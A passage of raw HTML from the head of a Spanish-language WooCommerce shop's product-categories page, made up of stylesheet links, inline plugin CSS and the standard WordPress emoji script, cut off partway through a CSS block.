

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://por3.cl/product-categories/
body_size: 34874
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://por3.cl/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Product Categories &#8211; Por3</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://por3.cl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://por3.cl/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.2' />
<link rel='prefetch' href='https://por3.cl/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.2' />
<link rel='prefetch' href='https://por3.cl/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.2' />
<link rel='prefetch' href='https://por3.cl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Por3 &raquo; Feed" href="https://por3.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Por3 &raquo; Feed de los comentarios" href="https://por3.cl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/por3.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='xoo-aff-style-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=1760135541' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


</style>
<link data-minify="1" rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=1760135541' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=1760152922' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wxgiveaway_flipdown_css-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/giveaway-lottery/inc/frontend/assets/css/flipdown.css?ver=1763119939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-6.3.0-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1760135541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eleganticons-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1760135541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essentialicon-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1760135541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iconfont-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1760135541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='materialdesignicons-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1760135541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sfm-style-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1760135541' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:40px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:9}.sfm-floating-menu .sfm-62c37e3174f8b a.sfm-shape-button{background:#00b70f}.sfm-floating-menu .sfm-62c37e3174f8b a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-62c37e3174f8b:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-62c37e3174f8b:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-62c37e3174f8b .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-62c37e3174f8b .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-62c37e3174f8b .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-62c37e3174f8b .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-62c37e3174f8b .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-62c37e3174f8b .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-62c37e3174f8b .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:24px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1760135541' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://por3.cl/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://por3.cl/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xoo-el-style-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=1760135541' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>


.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 800px;
	max-height: 600px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(800px);
	max-width: 800px;
}

	.xoo-el-sidebar{
		background-image: url(https://por3.cl/wp-content/uploads/2022/01/logov1.png);
		min-width: 40%;
	}

.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #9b9b9b;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #ffffff;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 40px 30px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





</style>
<link data-minify="1" rel='stylesheet' id='xoo-el-fonts-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=1760135541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://por3.cl/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=1760135541' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://por3.cl/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap 